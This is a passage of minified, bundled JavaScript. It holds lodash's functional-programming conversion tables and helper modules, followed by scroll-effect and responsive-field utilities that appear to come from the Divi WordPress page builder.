e.resolver===t.resolver&&e.start===t.start&&e.midStart===t.midStart&&e.midEnd===t.midEnd&&e.end===t.end&&e.startValue===t.startValue&&e.midValue===t.midValue&&e.endValue===t.endValue}},function(e,t,n){var s=n(26),o=n(11);e.exports=function(e,t,n){return e&&e.length?(t=n||void 0===t?1:o(t),s(e,0,t<0?0:t)):[]}},function(e,t,n){var s=n(17)("curry",n(141));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(244),c=n(13),a=Array.prototype.push;function o(e,t){return 2==t?function(t,n){return e(t,n)}:function(t){return e(t)}}function r(e){for(var t=e?e.length:0,n=Array(t);t--;)n[t]=e[t];return n}function i(e,t){return function(){var s,o,n=arguments.length;if(n){for(s=Array(n);n--;)s[n]=arguments[n];return o=s[0]=t.apply(void 0,s),e.apply(void 0,s),o}}}e.exports=function e(t,n,l,d){if(f="function"==typeof n,j=n===Object(n),j&&(d=l,l=n,n=void 0),l==null)throw new TypeError;d||(d={});var h,f,p,j,S=!("cap"in d)||d.cap,I=!("curry"in d)||d.curry,$=!("fixed"in d)||d.fixed,z=!("immutable"in d)||d.immutable,F=!("rearg"in d)||d.rearg,K=f?l:c,k="curry"in d&&d.curry,U="fixed"in d&&d.fixed,W="rearg"in d&&d.rearg,w=f?l.runInContext():void 0,u=f?l:{ary:t.ary,assign:t.assign,clone:t.clone,curry:t.curry,forEach:t.forEach,isArray:t.isArray,isError:t.isError,isFunction:t.isFunction,isWeakMap:t.isWeakMap,iteratee:t.iteratee,keys:t.keys,rearg:t.rearg,toInteger:t.toInteger,toPath:t.toPath},B=u.ary,C=u.assign,E=u.clone,b=u.curry,m=u.forEach,q=u.isArray,R=u.isError,v=u.isFunction,D=u.isWeakMap,g=u.keys,T=u.rearg,N=u.toInteger,L=u.toPath,M=g(s.aryMethod),P={castArray:function(e){return function(){var t=arguments[0];return q(t)?e(r(t)):e.apply(void 0,arguments)}},iteratee:function(e){return function(){var i=arguments[0],t=arguments[1],n=e(i,t),s=n.length;return S&&"number"==typeof t?(t=t>2?t-2:1,s&&s<=t?n:o(n,t)):n}},mixin:function(e){return function(t){var s,n=this;return v(n)?(s=[],m(g(t),function(e){v(t[e])&&s.push([e,n.prototype[e]])}),e(n,Object(t)),m(s,function(e){var t=e[1];v(t)?n.prototype[e[0]]=t:delete n.prototype[e[0]]}),n):e(n,Object(t))}},nthArg:function(e){return function(t){var n=t<0?1:N(t)+1;return b(e(t),n)}},rearg:function(e){return function(t,n){var s=n?n.length:0;return b(e(t,n),s)}},runInContext:function(n){return function(s){return e(t,n(s),d)}}};function H(e,t){if(S){var n,i=s.iterateeRearg[e];if(i)return function(e,t){return _(e,function(e){var n=t.length;return function(e,t){return 2==t?function(){return e.apply(void 0,arguments)}:function(){return e.apply(void 0,arguments)}}(T(o(e,n),t),n)})}(t,i);if(n=!f&&s.iterateeAry[e],n)return function(e,t){return _(e,function(e){return"function"==typeof e?o(e,t):e})}(t,n)}return t}function A(e,t,n){if($&&(U||!s.skipFixed[e])){var o=s.methodSpread[e],i=o&&o.start;return void 0===i?B(t,n):function(e,t){return function(){for(var o,i,n=arguments.length,r=n-1,s=Array(n);n--;)s[n]=arguments[n];return i=s[t],o=s.slice(0,t),i&&a.apply(o,i),t!=r&&a.apply(o,s.slice(t+1)),e.apply(this,o)}}(t,i)}return t}function y(e,t,n){return F&&n>1&&(W||!s.skipRearg[e])?T(t,s.methodRearg[e]||s.aryRearg[n]):t}function V(e,t){for(var n,o,i=-1,a=(t=L(t)).length,c=a-1,r=E(Object(e)),s=r;s!=null&&++i<a;)o=t[i],n=s[o],n==null||v(n)||R(n)||D(n)||(s[o]=E(i==c?n:Object(n))),s=s[o];return r}function O(t,n){var o=s.aliasToReal[t]||t,i=s.remap[o]||o,a=d;return function(t){var s=f?w:u,r=f?w[i]:n,c=C(C({},a),t);return e(s,o,r,c)}}function _(e,t){return function(){var s,o,n=arguments.length;if(!n)return e();for(s=Array(n);n--;)s[n]=arguments[n];return o=F?0:n-1,s[o]=t(s[o]),e.apply(void 0,s)}}function x(e,t,n){var o,a=s.aliasToReal[e]||e,c=t,l=P[a];return l?c=l(t):z&&(s.mutate.array[a]?c=i(t,r):s.mutate.object[a]?c=i(t,function(e){return function(t){return e({},t)}}(t)):s.mutate.set[a]&&(c=i(t,V))),m(M,function(e){return m(s.aryMethod[e],function(t){if(a==t){var n=s.methodSpread[a],i=n&&n.afterRearg;return o=i?A(a,y(a,c,e),e):y(a,A(a,c,e),e),o=function(e,t,n){return k||I&&n>1?b(t,n):t}(0,o=H(a,o),e),!1}}),!o}),o||(o=c),o==t&&(o=k?b(o,1):function(){return t.apply(this,arguments)}),o.convert=O(a,t),o.placeholder=t.placeholder=n,o}return j?(h=l,p=[],m(M,function(e){m(s.aryMethod[e],function(e){var t=h[s.remap[e]||e];t&&p.push([e,x(e,t,h)])})}),m(g(h),function(e){var n,t=h[e];if("function"==typeof t){for(n=p.length;n--;)if(p[n][0]==e)return;t.convert=O(e,t),p.push([e,t])}}),m(p,function(e){h[e[0]]=e[1]}),h.convert=function(e){return h.runInContext.convert(e)(void 0)},h.placeholder=h,m(g(h),function(e){m(s.realToAlias[e]||[],function(t){h[t]=h[e]})}),h):x(n,l,K)}},function(e,t){t.aliasToReal={each:"forEach",eachRight:"forEachRight",entries:"toPairs",entriesIn:"toPairsIn",extend:"assignIn",extendAll:"assignInAll",extendAllWith:"assignInAllWith",extendWith:"assignInWith",first:"head",conforms:"conformsTo",matches:"isMatch",property:"get",__:"placeholder",F:"stubFalse",T:"stubTrue",all:"every",allPass:"overEvery",always:"constant",any:"some",anyPass:"overSome",apply:"spread",assoc:"set",assocPath:"set",complement:"negate",compose:"flowRight",contains:"includes",dissoc:"unset",dissocPath:"unset",dropLast:"dropRight",dropLastWhile:"dropRightWhile",equals:"isEqual",identical:"eq",indexBy:"keyBy",init:"initial",invertObj:"invert",juxt:"over",omitAll:"omit",nAry:"ary",path:"get",pathEq:"matchesProperty",pathOr:"getOr",paths:"at",pickAll:"pick",pipe:"flow",pluck:"map",prop:"get",propEq:"matchesProperty",propOr:"getOr",props:"at",symmetricDifference:"xor",symmetricDifferenceBy:"xorBy",symmetricDifferenceWith:"xorWith",takeLast:"takeRight",takeLastWhile:"takeRightWhile",unapply:"rest",unnest:"flatten",useWith:"overArgs",where:"conformsTo",whereEq:"isMatch",zipObj:"zipObject"},t.aryMethod={1:["assignAll","assignInAll","attempt","castArray","ceil","create","curry","curryRight","defaultsAll","defaultsDeepAll","floor","flow","flowRight","fromPairs","invert","iteratee","memoize","method","mergeAll","methodOf","mixin","nthArg","over","overEvery","overSome","rest","reverse","round","runInContext","spread","template","trim","trimEnd","trimStart","uniqueId","words","zipAll"],2:["add","after","ary","assign","assignAllWith","assignIn","assignInAllWith","at","before","bind","bindAll","bindKey","chunk","cloneDeepWith","cloneWith","concat","conformsTo","countBy","curryN","curryRightN","debounce","defaults","defaultsDeep","defaultTo","delay","difference","divide","drop","dropRight","dropRightWhile","dropWhile","endsWith","eq","every","filter","find","findIndex","findKey","findLast","findLastIndex","findLastKey","flatMap","flatMapDeep","flattenDepth","forEach","forEachRight","forIn","forInRight","forOwn","forOwnRight","get","groupBy","gt","gte","has","hasIn","includes","indexOf","intersection","invertBy","invoke","invokeMap","isEqual","isMatch","join","keyBy","lastIndexOf","lt","lte","map","mapKeys","mapValues","matchesProperty","maxBy","meanBy","merge","mergeAllWith","minBy","multiply","nth","omit","omitBy","overArgs","pad","padEnd","padStart","parseInt","partial","partialRight","partition","pick","pickBy","propertyOf","pull","pullAll","pullAt","random","range","rangeRight","rearg","reject","remove","repeat","restFrom","result","sampleSize","some","sortBy","sortedIndex","sortedIndexOf","sortedLastIndex","sortedLastIndexOf","sortedUniqBy","split","spreadFrom","startsWith","subtract","sumBy","take","takeRight","takeRightWhile","takeWhile","tap","throttle","thru","times","trimChars","trimCharsEnd","trimCharsStart","truncate","union","uniqBy","uniqWith","unset","unzipWith","without","wrap","xor","zip","zipObject","zipObjectDeep"],3:["assignInWith","assignWith","clamp","differenceBy","differenceWith","findFrom","findIndexFrom","findLastFrom","findLastIndexFrom","getOr","includesFrom","indexOfFrom","inRange","intersectionBy","intersectionWith","invokeArgs","invokeArgsMap","isEqualWith","isMatchWith","flatMapDepth","lastIndexOfFrom","mergeWith","orderBy","padChars","padCharsEnd","padCharsStart","pullAllBy","pullAllWith","rangeStep","rangeStepRight","reduce","reduceRight","replace","set","slice","sortedIndexBy","sortedLastIndexBy","transform","unionBy","unionWith","update","xorBy","xorWith","zipWith"],4:["fill","setWith","updateWith"]},t.aryRearg={2:[1,0],3:[2,0,1],4:[3,2,0,1]},t.iterateeAry={dropRightWhile:1,dropWhile:1,every:1,filter:1,find:1,findFrom:1,findIndex:1,findIndexFrom:1,findKey:1,findLast:1,findLastFrom:1,findLastIndex:1,findLastIndexFrom:1,findLastKey:1,flatMap:1,flatMapDeep:1,flatMapDepth:1,forEach:1,forEachRight:1,forIn:1,forInRight:1,forOwn:1,forOwnRight:1,map:1,mapKeys:1,mapValues:1,partition:1,reduce:2,reduceRight:2,reject:1,remove:1,some:1,takeRightWhile:1,takeWhile:1,times:1,transform:2},t.iterateeRearg={mapKeys:[1],reduceRight:[1,0]},t.methodRearg={assignInAllWith:[1,0],assignInWith:[1,2,0],assignAllWith:[1,0],assignWith:[1,2,0],differenceBy:[1,2,0],differenceWith:[1,2,0],getOr:[2,1,0],intersectionBy:[1,2,0],intersectionWith:[1,2,0],isEqualWith:[1,2,0],isMatchWith:[2,1,0],mergeAllWith:[1,0],mergeWith:[1,2,0],padChars:[2,1,0],padCharsEnd:[2,1,0],padCharsStart:[2,1,0],pullAllBy:[2,1,0],pullAllWith:[2,1,0],rangeStep:[1,2,0],rangeStepRight:[1,2,0],setWith:[3,1,2,0],sortedIndexBy:[2,1,0],sortedLastIndexBy:[2,1,0],unionBy:[1,2,0],unionWith:[1,2,0],updateWith:[3,1,2,0],xorBy:[1,2,0],xorWith:[1,2,0],zipWith:[1,2,0]},t.methodSpread={assignAll:{start:0},assignAllWith:{start:0},assignInAll:{start:0},assignInAllWith:{start:0},defaultsAll:{start:0},defaultsDeepAll:{start:0},invokeArgs:{start:2},invokeArgsMap:{start:2},mergeAll:{start:0},mergeAllWith:{start:0},partial:{start:1},partialRight:{start:1},without:{start:1},zipAll:{start:0}},t.mutate={array:{fill:!0,pull:!0,pullAll:!0,pullAllBy:!0,pullAllWith:!0,pullAt:!0,remove:!0,reverse:!0},object:{assign:!0,assignAll:!0,assignAllWith:!0,assignIn:!0,assignInAll:!0,assignInAllWith:!0,assignInWith:!0,assignWith:!0,defaults:!0,defaultsAll:!0,defaultsDeep:!0,defaultsDeepAll:!0,merge:!0,mergeAll:!0,mergeAllWith:!0,mergeWith:!0},set:{set:!0,setWith:!0,unset:!0,update:!0,updateWith:!0}},t.realToAlias=function(){var n,s,i=Object.prototype.hasOwnProperty,o=t.aliasToReal,e={};for(s in o)n=o[s],i.call(e,n)?e[n].push(s):e[n]=[s];return e}(),t.remap={assignAll:"assign",assignAllWith:"assignWith",assignInAll:"assignIn",assignInAllWith:"assignInWith",curryN:"curry",curryRightN:"curryRight",defaultsAll:"defaults",defaultsDeepAll:"defaultsDeep",findFrom:"find",findIndexFrom:"findIndex",findLastFrom:"findLast",findLastIndexFrom:"findLastIndex",getOr:"get",includesFrom:"includes",indexOfFrom:"indexOf",invokeArgs:"invoke",invokeArgsMap:"invokeMap",lastIndexOfFrom:"lastIndexOf",mergeAll:"merge",mergeAllWith:"mergeWith",padChars:"pad",padCharsEnd:"padEnd",padCharsStart:"padStart",propertyOf:"get",rangeStep:"range",rangeStepRight:"rangeRight",restFrom:"rest",spreadFrom:"spread",trimChars:"trim",trimCharsEnd:"trimEnd",trimCharsStart:"trimStart",zipAll:"zip"},t.skipFixed={castArray:!0,flow:!0,flowRight:!0,iteratee:!0,mixin:!0,rearg:!0,runInContext:!0},t.skipRearg={add:!0,assign:!0,assignIn:!0,bind:!0,bindKey:!0,concat:!0,difference:!0,divide:!0,eq:!0,gt:!0,gte:!0,isEqual:!0,lt:!0,lte:!0,matchesProperty:!0,merge:!0,multiply:!0,overArgs:!0,partial:!0,partialRight:!0,propertyOf:!0,random:!0,range:!0,rangeRight:!0,subtract:!0,zip:!0,zipObject:!0,zipObjectDeep:!0}},function(e,t,n){e.exports={ary:n(246),assign:n(138),clone:n(160),curry:n(141),forEach:n(50),isArray:n(0),isError:n(273),isFunction:n(28),isWeakMap:n(274),iteratee:n(275),keys:n(45),rearg:n(276),toInteger:n(11),toPath:n(278)}},function(e,t,n){var s=n(60);e.exports=function(e,t,n){return t=n?void 0:t,t=e&&t==null?e.length:t,s(e,128,void 0,void 0,void 0,void 0,t)}},function(e,t,n){var s=n(52),o=n(2);e.exports=function(e,t,n){var i=1&t,a=s(e);return function t(){var s=this&&this!==o&&this instanceof t?a:e;return s.apply(i?n:this,arguments)}}},function(e,t,n){var s=n(59),o=n(52),i=n(130),a=n(133),r=n(94),c=n(61),l=n(2);e.exports=function(e,t,n){var d=o(e);return function o(){for(var p,g,u=arguments.length,h=Array(u),m=u,f=r(o);m--;)h[m]=arguments[m];return p=u<3&&h[0]!==f&&h[u-1]!==f?[]:c(h,f),(u-=p.length)<n?a(e,t,i,o.placeholder,void 0,h,p,void 0,void 0,n-u):(g=this&&this!==l&&this instanceof o?d:e,s(g,this,h))}}},function(e){e.exports=function(e,t){for(var n=e.length,s=0;n--;)e[n]===t&&++s;return s}},function(e){e.exports={}},function(e,t,n){var i=n(77),o=n(80),a=n(78),r=n(0),c=n(3),l=n(252),d=Object.prototype.hasOwnProperty;function s(e){if(c(e)&&!r(e)&&!(e instanceof i)){if(e instanceof o)return e;if(d.call(e,"__wrapped__"))return l(e)}return new o(e)}s.prototype=a.prototype,s.prototype.constructor=s,e.exports=s},function(e,t,n){var s=n(77),o=n(80),i=n(42);e.exports=function(e){if(e instanceof s)return e.clone();var t=new o(e.__wrapped__,e.__chain__);return t.__actions__=i(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}},function(e){var n=/\{\n\/\* \[wrapped with (.+)\] \*/,s=/,? & /;e.exports=function(e){var t=e.match(n);return t?t[1].split(s):[]}},function(e){var n=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/;e.exports=function(e,t){var o,s=t.length;return s?(o=s-1,t[o]=(s>1?"& ":"")+t[o],t=t.join(s>2?", ":" "),e.replace(n,`{
/* [wrapped with `+t+`] */
`)):e}},function(e,t,n){var s=n(50),o=n(124),i=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]];e.exports=function(e,t){return s(i,function(n){var s="_."+n[0];t&n[1]&&!o(e,s)&&e.push(s)}),e.sort()}},function(e,t,n){var s=n(42),o=n(24),i=Math.min;e.exports=function(e,t){for(var a,r=e.length,n=i(t.length,r),c=s(e);n--;)a=t[n],e[n]=o(a,r)?c[a]:void 0;return e}},function(e,t,n){var s=n(59),o=n(52),i=n(2);e.exports=function(e,t,n,a){var r=1&t,c=o(e);return function t(){for(var h=-1,d=arguments.length,o=-1,u=a.length,l=Array(u+d),m=this&&this!==i&&this instanceof t?c:e;++o<u;)l[o]=a[o];for(;d--;)l[o++]=arguments[++h];return s(m,r?n:this,l)}}},function(e,t,n){var a=n(131),r=n(132),o=n(61),i="__lodash_placeholder__",s=128,c=Math.min;e.exports=function(e,t){var n,l,u=e[1],d=t[1],h=u|d,m=h<131,f=d==s&&8==u||d==s&&256==u&&e[7].length<=t[8]||384==d&&t[7].length<=t[8]&&8==u;return!m&&!f?e:(1&d&&(e[2]=t[2],h|=1&u?0:4),n=t[3],n&&(l=e[3],e[3]=l?a(l,n,t[4]):n,e[4]=l?o(e[3],i):t[4]),(n=t[5])&&(l=e[5],e[5]=l?r(l,n,t[6]):n,e[6]=l?o(e[5],i):t[6]),(n=t[7])&&(e[7]=n),d&s&&(e[8]=null==e[8]?t[8]:c(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=h,e)}},function(e,t,n){var s=n(27),o=n(54);e.exports=function(e,t){return e&&s(t,o(t),e)}},function(e,t,n){var s=n(1),o=n(35),i=n(261),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!s(e))return i(e);var t,r=o(e),n=[];for(t in e)("constructor"!=t||!r&&a.call(e,t))&&n.push(t);return n}},function(e){e.exports=function(e){var n,t=[];if(e!=null)for(n in Object(e))t.push(n);return t}},function(e,t,n){var s=n(27),o=n(70);e.exports=function(e,t){return s(e,o(e),t)}},function(e,t,n){var s=n(27),o=n(139);e.exports=function(e,t){return s(e,o(e),t)}},function(e){var n=Object.prototype.hasOwnProperty;e.exports=function(e){var s=e.length,t=new e.constructor(s);return s&&"string"==typeof e[0]&&n.call(e,"index")&&(t.index=e.index,t.input=e.input),t}},function(e,t,n){var s=n(84),o=n(266),i=n(267),a=n(268),r=n(162);e.exports=function(e,t,n){var c=e.constructor;switch(t){case"[object ArrayBuffer]":return s(e);case"[object Boolean]":case"[object Date]":return new c(+e);case"[object DataView]":return o(e,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return r(e,n);case"[object Map]":case"[object Set]":return new c;case"[object Number]":case"[object String]":return new c(e);case"[object RegExp]":return i(e);case"[object Symbol]":return a(e)}}},function(e,t,n){var s=n(84);e.exports=function(e,t){var n=t?s(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}},function(e){var n=/\w*$/;e.exports=function(e){var t=new e.constructor(e.source,n.exec(e));return t.lastIndex=e.lastIndex,t}},function(e,t,n){var s=n(21),o=s?s.prototype:void 0,i=o?o.valueOf:void 0;e.exports=function(e){return i?Object(i.call(e)):{}}},function(e,t,n){var i=n(270),a=n(25),s=n(44),o=s&&s.isMap,r=o?a(o):i;e.exports=r},function(e,t,n){var s=n(14),o=n(3);e.exports=function(e){return o(e)&&"[object Map]"==s(e)}},function(e,t,n){var i=n(272),a=n(25),s=n(44),o=s&&s.isSet,r=o?a(o):i;e.exports=r},function(e,t,n){var s=n(14),o=n(3);e.exports=function(e){return o(e)&&"[object Set]"==s(e)}},function(e,t,n){var s=n(6),o=n(3),i=n(142);e.exports=function(e){if(!o(e))return!1;var t=s(e);return"[object Error]"==t||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!i(e)}},function(e,t,n){var s=n(14),o=n(3);e.exports=function(e){return o(e)&&"[object WeakMap]"==s(e)}},function(e,t,n){var s=n(82),o=n(5);e.exports=function(e){return o("function"==typeof e?e:s(e,1))}},function(e,t,n){var s=n(60),o=n(85),i=o(function(e,t){return s(e,256,void 0,void 0,void 0,t)});e.exports=i},function(e,t,n){var s=n(92);e.exports=function(e){return(e==null?0:e.length)?s(e,1):[]}},function(e,t,n){var s=n(10),o=n(42),i=n(0),a=n(18),r=n(116),c=n(19),l=n(4);e.exports=function(e){return i(e)?s(e,c):a(e)?[e]:o(r(l(e)))}},function(e,t,n){var s=n(17)("flowRight",n(280));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(281)(!0);e.exports=s},function(e,t,n){var o=n(80),a=n(85),r=n(79),s=n(135),c=n(0),i=n(134);e.exports=function(e){return a(function(t){var n,a,l,h,u=t.length,d=u,m=o.prototype.thru;for(e&&t.reverse();d--;){if(a=t[d],"function"!=typeof a)throw new TypeError("Expected a function");m&&!n&&"wrapper"==s(a)&&(n=new o([],!0))}for(d=n?d:u;++d<u;)a=t[d],h=s(a),l="wrapper"==h?r(a):void 0,n=l&&i(l[0])&&424==l[1]&&!l[4].length&&1==l[9]?n[s(l[0])].apply(n,l[3]):1==a.length&&i(a)?n[h]():n.thru(a);return function(){var e,s,o=arguments,i=o[0];if(n&&1==o.length&&c(i))return n.plant(i).value();for(e=0,s=u?t[e].apply(this,o):i;++e<u;)s=t[e].call(this,s);return s}})}},function(e,t,n){var s=n(17)("toString",n(4),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(17)("split",n(284));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(43),o=n(143),i=n(72),a=n(41),r=n(285),c=n(144),l=n(4);e.exports=function(e,t,n){return n&&"number"!=typeof n&&a(e,t,n)&&(t=n=void 0),(n=void 0===n?4294967295:n>>>0)?(e=l(e))&&("string"==typeof t||t!=null&&!r(t))&&!(t=s(t))&&i(e)?o(c(e),0,n):e.split(t,n):[]}},function(e,t,n){var i=n(286),a=n(25),s=n(44),o=s&&s.isRegExp,r=o?a(o):i;e.exports=r},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return o(e)&&"[object RegExp]"==s(e)}},function(e){e.exports=function(e){return e.split("")}},function(e){var l="[\\ud800-\\udfff]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",s="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",r="[\\ud800-\\udbff][\\udc00-\\udfff]",o="(?:"+n+"|"+s+")?",c="[\\ufe0e\\ufe0f]?",d=c+o+("(?:\\u200d(?:"+[i,a,r].join("|")+")"+c+o+")*"),u="(?:"+[i+n+"?",n,a,r,l].join("|")+")",h=RegExp(s+"(?="+s+")|"+u+d,"g");e.exports=function(e){return e.match(h)||[]}},function(e,t,n){var s=n(17)("tail",n(290),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(26);e.exports=function(e){var t=e==null?0:e.length;return t?s(e,1,t):[]}},function(e,t,n){var s=n(17)("head",n(58),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(17)("size",n(120),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(294),o=n(12);e.exports=function(e){return e&&e.length?s(e,o):0}},function(e){e.exports=function(e,t){for(var n,s,o=-1,i=e.length;++o<i;)s=t(e[o]),void 0!==s&&(n=void 0===n?s:n+s);return n}},function(e,t,n){var s=n(32);e.exports=function(e,t){for(var n=e.length;n--&&s(t,e[n],0)>-1;);return n}},function(e,t,n){var s=n(32);e.exports=function(e,t){for(var n=-1,o=e.length;++n<o&&s(t,e[n],0)>-1;);return n}},function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.topOffset=t.isZoomMode=t.isVisible=t.getSteps=t.getStep=t.getPositionOnViewport=t.getOffsetFromStep=t.getEffectValue=t.getBFBOffset=t.byScreenPosition=void 0;var d=l(n(91)),u=l(n(224)),s=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==o(e)&&"function"!=typeof e)return{default:e};if(n=c(t),n&&n.has(e))return n.get(e);var n,s,a,i={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(a=r?Object.getOwnPropertyDescriptor(e,s):null,a&&(a.get||a.set)?Object.defineProperty(i,s,a):i[s]=e[s]);return i.default=e,n&&n.set(e,i),i}(n(22)),r=n(121);function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(c=function(e){return e?n:t})(e)}function l(e){return e&&e.__esModule?e:{default:e}}function i(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(n=e==null?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"],n==null)return;var n,i,a,s=[],o=!0,r=!1;try{for(n=n.call(e);!(o=(i=n.next()).done)&&(s.push(i.value),!t||s.length!==t);o=!0);}catch(e){r=!0,a=e}finally{try{o||null==n.return||n.return()}finally{if(r)throw a}}return s}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return a(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return a(e,t)}(e,t)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function a(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}t.getStep=function(e,t){return Math.round(t/e)},t.getSteps=function(e,t){return Math.round(t/e)},t.getOffsetFromStep=function(e,t){return t*e},t.getBFBOffset=function(){var e=r.top_window.jQuery("#et_pb_layout");return e.length>0?e.offset().top:0},t.isZoomMode=function(){return r.top_window.jQuery("html").hasClass("et-fb-preview--zoom")},t.getEffectValue=function(e,t){var d=s.range(0,100,t),m=d,j=e.start,c=e.midStart,r=e.midEnd,b=e.end,v=Number.parseFloat(e.startValue),a=Number.parseFloat(e.midValue),g=Number.parseFloat(e.endValue),o=m>0&&d>0?m:d,p=i(o<c?[j,c]:o>r?[r,b]:[c,r],2),l=p[0],h=p[1],u=i(o<c?[v,a]:o>r?[a,g]:[a,a],2),f=u[0],y=u[1],_=s.getPercent(s.range(l,h,o)-l,h-l);return s.getAmount(_,y-f)+f},t.getPositionOnViewport=function(e,t,n){return 100-s.getPercent(e-t,n)},t.isVisible=function(e,t,n,s){return!(n>e+t||n+s<e)},t.topOffset=function(e,t){return e-Math.round(t/2)},t.byScreenPosition=function(e,t){return(0,d.default)((0,u.default)(e,function(e){var n=e.offset;return Math.ceil(n/t)}))}},function(e){e.exports=function(e,t,n,s,o){return o(e,function(e,o,i){n=s?(s=!1,e):t(n,e,o,i)}),n}},function(e,t,n){var s=n(40),o=n(64),i=n(5);e.exports=function(e,t){var n={};return t=i(t,3),o(e,function(e,o,i){s(n,o,t(e,o,i))}),n}},function(e,t,n){"use strict";function A(e){return A="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},A(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.responsiveDevices=t.isValueAcceptable=t.isResponsiveEnabled=t.isOrHasValue=t.hasMobileOptions=t.getValue=t.getResponsiveStatus=t.getPreviousDevice=t.getNonEmpty=t.getLastEditedFieldName=t.getFieldNames=t.getFieldName=t.getFieldBaseName=t.getDevicesList=t.getDefaultValue=t.getDefaultDefinedValue=t.getAnyValue=t.getAnyDefinedValue=t.default=void 0;var r,c,d,u,m,f,p,g,v,b,j,y,_,w,O,x,C,E,k,M,R=o(n(301)),L=o(n(304)),h=o(n(51)),N=o(n(312)),F=o(n(62)),i=o(n(30)),D=o(n(1)),s=o(n(29)),P=o(n(313)),z=o(n(170)),l=o(n(16)),a=o(n(8)),T=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==A(e)&&"function"!=typeof e)return{default:e};if(n=S(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}(n(31));function S(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(S=function(e){return e?n:t})(e)}function o(e){return e&&e.__esModule?e:{default:e}}c=["desktop","tablet","phone"],y=function(){return c},t.responsiveDevices=y,k=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=(0,a.default)(e,"".concat(t,"_last_edited"),"");return g(n)},t.isResponsiveEnabled=k,v=T.hasValue,t.isValueAcceptable=v,O=function(e,t){return(0,D.default)(e)?(0,l.default)(e,t):t===e},t.isOrHasValue=O,x=function(e){return(0,a.default)(e,"mobile_options",!1)},t.hasMobileOptions=x,g=function(e){var t=(0,i.default)(e)?e.split("|"):["off","desktop"];return!(0,F.default)(t[0])&&"on"===t[0]},t.getResponsiveStatus=g,r=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=[].concat(c);return(0,s.default)(e)||((0,i.default)(e)&&(e=[e]),(0,R.default)(t,function(t){return(0,l.default)(e,t)})),t},t.getDevicesList=r,m=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"desktop";return!(0,i.default)(e)||(0,s.default)(e)?e:"desktop"!==(t=""===t?"desktop":t)?"".concat(e,"_").concat(t):e},t.getFieldName=m,b=function(e){return"".concat(e,"_last_edited")},t.getLastEditedFieldName=b,w=function(e){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],s=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],t=[e,m(e,"tablet"),m(e,"phone"),b(e)];return n||t.shift(),s||t.pop(),t},t.getFieldNames=w,d=function(e){if((0,s.default)(e)||!(0,i.default)(e))return e;if(t=e.split("_"),t.length<=1)return e;var t,n=(0,P.default)(t),o=(0,h.default)(t);return(0,l.default)(r(),o)?(0,N.default)(n,"_"):e},t.getFieldBaseName=d,f=function(e,t){if(o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t))return"";var 